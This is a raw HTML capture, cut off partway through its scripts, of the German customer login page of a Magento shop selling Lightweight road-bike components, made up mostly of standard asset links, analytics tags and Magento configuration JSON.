

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.lightweight.info/de_eu/customer/account/login/referer/aHR0cHM6Ly9zaG9wLmxpZ2h0d2VpZ2h0LmluZm8vZGVfZXUvcmVubnJhZC5odG1sP2NhdD0xNA%2C%2C/
body_size: 10098
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fshop.lightweight.info\u002Fde_eu\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fshop.lightweight.info\u002Fstatic\u002Fversion1736760382\u002Ffrontend\u002FLightweight\u002Ftheme\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Kundenlogin"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Kundenlogin</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/css/lw-icons-embedd.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Amasty_Storelocator/vendor/chosen/chosen.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/css/print.css" />
<link  rel="icon" sizes="16x16" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/favicon.ico" />
<link  rel="icon" type="image/x-icon" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="//fast.fonts.net/jsapi/167f72f9-1a40-4b9b-93dc-ead9ac6516b6.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/fonts/Luma-Icons.woff2" />
<link  type="text/css" rel="stylesheet" href="//fast.fonts.net/cssapi/167f72f9-1a40-4b9b-93dc-ead9ac6516b6.css" />
<link  rel="apple-touch-icon" sizes="57x57" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/apple-icon-57x57.png" />
<link  rel="apple-touch-icon" sizes="60x60" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/apple-icon-60x60.png" />
<link  rel="apple-touch-icon" sizes="72x72" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/apple-icon-72x72.png" />
<link  rel="apple-touch-icon" sizes="76x76" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/apple-icon-76x76.png" />
<link  rel="apple-touch-icon" sizes="114x114" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/apple-icon-114x114.png" />
<link  rel="apple-touch-icon" sizes="120x120" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/apple-icon-120x120.png" />
<link  rel="apple-touch-icon" sizes="144x144" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/apple-icon-144x144.png" />
<link  rel="apple-touch-icon" sizes="152x152" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/apple-icon-152x152.png" />
<link  rel="apple-touch-icon" sizes="180x180" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/apple-icon-180x180.png" />
<link  rel="icon" sizes="192x192" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/android-icon-192x192.png" />
<link  rel="icon" sizes="16x16" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/favicon-16x16.png" />
<link  rel="icon" sizes="32x32" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/favicon-32x32.png" />
<link  rel="icon" sizes="96x96" href="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/favicon-96x96.png" />
        <script type="text/javascript" data-cmp-ab="1" src="https://cdn.consentmanager.net/delivery/autoblocking/32ca3f4dc5c4.js" data-cmp-host="delivery.consentmanager.net" data-cmp-cdn="cdn.consentmanager.net" data-cmp-codesrc="19"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "DK_GoogleTagManager/js/analyzer": {
                "dataLayer": {},
                "ajaxUrl": "https://shop.lightweight.info/de_eu/googletagmanager/impression/view/",
                "currentUrl": "https://shop.lightweight.info/de_eu/customer/account/login/referer/aHR0cHM6Ly9zaG9wLmxpZ2h0d2VpZ2h0LmluZm8vZGVfZXUvcmVubnJhZC5odG1sP2NhdD0xNA%2C%2C/",
                "refererUrl": "https://shop.lightweight.info/de_eu/",
                "currentProductId": ""
            }
        }
    }
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PMCHMV9');</script>
<!-- End Google Tag Manager -->    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/loader-2.gif"}}'
        id="html-body" class="customer-account-login page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".shop.lightweight.info",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fshop.lightweight.info\u002Fde_eu\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fshop.lightweight.info\u002Fde_eu\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PMCHMV9"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>
</div></div><div class="header content"><div class="header left">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menü</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://shop.lightweight.info/de_eu/rennrad.html"  class="level-top" ><span>Rennrad</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://shop.lightweight.info/de_eu/rennrad/komponenten.html" ><span>Komponenten</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://shop.lightweight.info/de_eu/rennrad/zubehor.html" ><span>Zubehör</span></a></li><li  class="level1 nav-1-3 category-item last"><a href="https://shop.lightweight.info/de_eu/rennrad/accessories.html" ><span>Accessories</span></a></li></ul></li><li  class="level0 nav-2 category-item last level-top"><a href="https://shop.lightweight.info/de_eu/certified-pre-owned.html"  class="level-top" ><span>Certified Pre-Owned</span></a></li>                <li class="level0 nav-external-link level-top ui-menu-item" role="presentation">
            <a href="https://lightweight.info/" target="_blank" class="level-top ui-corner-all" tabindex="-1" role="menuitem">
                <span>Webseite</span>
            </a>
        </li>
    </ul>
</nav>
</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Konto</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Einstellungen</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">    <li class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-de_eu">
                    <span>De</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-en_eu switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/shop.lightweight.info\/de_eu\/stores\/store\/redirect\/","data":{"___store":"en_eu","___from_store":"de_eu","uenc":"aHR0cHM6Ly9zaG9wLmxpZ2h0d2VpZ2h0LmluZm8vZW5fZXUvY3VzdG9tZXIvYWNjb3VudC9sb2dpbi9yZWZlcmVyL2FIUjBjSE02THk5emFHOXdMbXhwWjJoMGQyVnBaMmgwTG1sdVptOHZaR1ZmWlhVdmNtVnVibkpoWkM1b2RHMXNQMk5oZEQweE5BJTJDJTJDLw~~"}}'>
                                En                            </a>
                        </li>
                                                </ul>
        </div>
    </li>


</div>
                    </div>
    </div>
</div><div class="header middle"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
    <a class="logo" href="https://shop.lightweight.info/de_eu/" title="">
        <img src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logo.png"
             title=""
             alt=""
             width="170"             height="111"        />
        <span>Shop</span>
    </a>
</div><div class="header right"><ul class="header links">    <li class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-de_eu">
                    <span>De</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-en_eu switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/shop.lightweight.info\/de_eu\/stores\/store\/redirect\/","data":{"___store":"en_eu","___from_store":"de_eu","uenc":"aHR0cHM6Ly9zaG9wLmxpZ2h0d2VpZ2h0LmluZm8vZW5fZXUvY3VzdG9tZXIvYWNjb3VudC9sb2dpbi9yZWZlcmVyL2FIUjBjSE02THk5emFHOXdMbXhwWjJoMGQyVnBaMmgwTG1sdVptOHZaR1ZmWlhVdmNtVnVibkpoWkM1b2RHMXNQMk5oZEQweE5BJTJDJTJDLw~~"}}'>
                                En                            </a>
                        </li>
                                                </ul>
        </div>
    </li>


        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Willkommen, %1!').replace('%1', customer().fullname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span data-bind='html:""'></span>
                        <!-- /ko -->
        </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    <li class="link authorization-link" data-label="oder">
    <a href="https://shop.lightweight.info/de_eu/customer/account/login/referer/aHR0cHM6Ly9zaG9wLmxpZ2h0d2VpZ2h0LmluZm8vZGVfZXUvcmVubnJhZC5odG1sP2NhdD0xNA%2C%2C/"        >Anmelden</a>
</li>
<li><a href="https://shop.lightweight.info/de_eu/customer/account/create/" id="idqo3DMxcw" >Ein Konto erstellen</a></li></ul><div class="header search">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://shop.lightweight.info/de_eu/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/shop.lightweight.info\/de_eu\/checkout\/cart\/","checkoutUrl":"https:\/\/shop.lightweight.info\/de_eu\/checkout\/","updateItemQtyUrl":"https:\/\/shop.lightweight.info\/de_eu\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/shop.lightweight.info\/de_eu\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/shop.lightweight.info\/de_eu\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","3"],"customerLoginUrl":"https:\/\/shop.lightweight.info\/de_eu\/customer\/account\/login\/referer\/aHR0cHM6Ly9zaG9wLmxpZ2h0d2VpZ2h0LmluZm8vZGVfZXUvcmVubnJhZC5odG1sP2NhdD0xNA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/shop.lightweight.info\/de_eu\/captcha\/refresh\/","isRequired":false,"timestamp":1766172017}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fshop.lightweight.info\u002Fstatic\u002Fversion1736760382\u002Ffrontend\u002FLightweight\u002Ftheme\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>



<div class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://shop.lightweight.info/de_eu/wishlist/" class="no-display">
        <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().items.length" class="counter qty"></span>
        <!-- /ko -->
    </a>
</div>




<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>






<div class="compare wrapper"><div class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}">
        <!-- ko if: compareProducts().count -->
            <span class="counter qty" data-bind="text: compareProducts().count"></span>
        <!-- /ko -->
    </a>
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</div><div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://shop.lightweight.info/de_eu/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://shop.lightweight.info/de_eu/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Wonach&#x20;suchen&#x20;Sie&#x3F;"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></div></div><div class="header-after"><!-- --></div></header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Kundenlogin</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="YfGQgtZL8OP84LPU" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/shop.lightweight.info\/de_eu\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/shop.lightweight.info\/de_eu\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/shop.lightweight.info\/de_eu\/","customerLoginUrl":"https:\/\/shop.lightweight.info\/de_eu\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fshop.lightweight.info\u002Fstatic\u002Fversion1736760382\u002Ffrontend\u002FLightweight\u002Ftheme\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","amasty-storepickup-data","amasty-selected-pickup-info"],"sales\/order\/reorder":["cart","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/add":["cart","directory-data","amasty-storepickup-data","amasty-selected-pickup-info","analyzer-data"],"checkout\/cart\/delete":["cart","amasty-storepickup-data","amasty-selected-pickup-info","analyzer-data"],"checkout\/cart\/updatepost":["cart","amasty-storepickup-data","analyzer-data"],"checkout\/cart\/updateitemoptions":["cart","amasty-storepickup-data","analyzer-data"],"checkout\/cart\/couponpost":["cart","analyzer-data"],"checkout\/cart\/estimatepost":["cart","amasty-storepickup-data","analyzer-data"],"checkout\/cart\/estimateupdatepost":["cart","amasty-storepickup-data","analyzer-data"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/sidebar\/removeitem":["cart","amasty-storepickup-data","analyzer-data"],"checkout\/sidebar\/updateitemqty":["cart","amasty-storepickup-data","analyzer-data"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","analyzer-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","analyzer-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","analyzer-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","analyzer-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/express\/onauthorization":["cart","checkout-data","amasty-storepickup-data","amasty-selected-pickup-info"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart